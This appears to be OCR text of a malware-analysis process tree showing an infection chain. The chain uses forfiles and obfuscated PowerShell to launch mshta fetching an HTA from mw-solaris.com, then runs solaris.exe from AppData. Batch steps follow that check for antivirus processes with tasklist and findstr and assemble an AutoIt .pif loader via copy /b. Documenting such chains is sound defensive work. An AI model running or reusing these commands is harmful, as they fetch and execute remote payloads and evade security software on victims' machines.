 Process Description Life Time Command
forfiles.exe (7484) ForFiles - Execut... "C:\Windows\System32\forfiles.exe" /p \Windows\SKB /c "powershell . \*i*\S*3*\m*ta.e* https://mw-solaris.com/solaris.hta
Conhost.exe (7488) Console Window... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (5172) Windows Power... . \*i*\S*3*\m*ta.e* https://mw-solaris.com/solaris.hta
mshta.exe (4544) Microsoft (R) HT... "C:\Windows\System32\mshta.exe" https://mw-solaris.com/solaris.hta
powershell.exe (6204 Windows Power... "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop $dbtYVa = 'AAAAAAAAAAAAAAAAA
Conhost.exe (170 Console Window... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (2 Windows Power... "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
solaris.exe (56 "C:\Users\adel_lante\AppData\Roaming\solaris.exe"
Conhost.ex Console Window... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
cmd.exe (4 Windows Comm... "C:\Windows\system32\cmd.exe" /k move United United.bat & United.bat & exit
Conhos Console Window... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
tasklist. Lists the current r... tasklist
findstr.e Find String (QGR... findstr /I "avastui.exe avgui.exe nswscsvc.exe sophoshealth.exe"
tasklist. Lists the current r... tasklist
findstr.e Find String (QGR... findstr /I "wrsa.exe opssvc.exe"
cmd.exe Windows Comm... cmd /c md 17433
cmd.exe Windows Comm... cmd /c copy /b Personnel + False + Ky + Pix + Omega + Sentences 17433\Documented.pif
cmd.exe Windows Comm... cmd /c copy /b Impose + Faster + Operate 17433\n
Docum AutoIt v3 Script (... 17433\Documented.pif 17433\n
PING.E TCP/IP Ping Co... ping -n 5 localhost